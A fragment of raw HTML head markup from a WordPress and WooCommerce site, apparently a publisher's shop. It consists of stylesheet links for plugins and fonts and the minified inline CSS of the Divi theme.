!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://realnoirediciones.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://realnoirediciones.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://realnoirediciones.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://realnoirediciones.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://realnoirediciones.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//realnoirediciones.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot);src:url(//realnoirediciones.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.eot?#iefix) format("embedded-opentype"),url(//realnoirediciones.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff) format("woff"),url(//realnoirediciones.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.ttf) format("truetype"),url(//realnoirediciones.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
